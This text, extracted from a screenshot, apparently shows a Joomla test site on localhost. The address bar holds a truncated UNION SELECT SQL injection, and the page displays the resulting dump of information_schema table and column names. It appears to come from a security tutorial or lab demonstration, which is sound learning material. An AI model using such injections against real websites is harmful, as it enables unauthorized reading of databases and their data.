 Hacking FAQ - Mozilla Firefox
File Edit View History Bookmarks Tools Help
localhost/joomla/index.php/hacking-faq?view=category&id=-77 UNION SELECT 1,2,3,4,5,6,7,8,(SELE
Google
Hacking FAQ
You are here: Home Hacking FAQ
About Joomla!
Getting Started
Using Joomla!
The Joomla! Project
The Joomla! Community
This Site
Home
Site Map
Login
Sample Sites
Site Administrator
Example Pages
Hacking FAQ
[ information_schema ] >CHARACTER_SETS > CHARACTER_SET_NAME [
information_schema ] >CHARACTER_SETS > DEFAULT_COLLATE_NAME [
information_schema ] >CHARACTER_SETS > DESCRIPTION [
information_schema ] >CHARACTER_SETS > MAXLEN [ information_schema ]
>COLLATIONS > COLLATION_NAME [ information_schema ] >COLLATIONS >
CHARACTER_SET_NAME [ information_schema ] >COLLATIONS > ID [
information_schema ] >COLLATIONS > IS_DEFAULT [ information_schema ]
>COLLATIONS > IS_COMPILED [ information_schema ] >COLLATIONS >
SORTLEN [ information_schema ]
>COLLATION_CHARACTER_SET_APPLICABILITY > COLLATION_NAME [
information_schema ] >COLLATION_CHARACTER_SET_APPLICABILITY >
CHARACTER_SET_NAME [ information_schema ] >COLUMNS >
TABLE_CATALOG [ information_schema ] >COLUMNS > TABLE_SCHEMA [
information_schema ] >COLUMNS > TABLE_NAME [ information_schema ]
>COLUMNS > COLUMN_NAME [ information_schema ] >COLUMNS >
ORDINAL_POSITION [ information_schema ] >COLUMNS > COLUMN_DEFAULT
[ information_schema ] >COLUMNS > IS_NULLABLE [ information_schema ]
>COLUMNS > DATA_TYPE [ information_schema ] >COLUMNS >
CHARACTER_MAXIMUM_LENGTH [ information_schema ] >COLUMNS >
CHARACTER_OCTET_LENGTH [ information_schema ] >COLUMNS >
NUMERIC_PRECISION [ information_schema ] >COLUMNS > NUMERIC_SCALE
[ information_schema ] >COLUMNS > CHARACTER_SET_NAME [
Done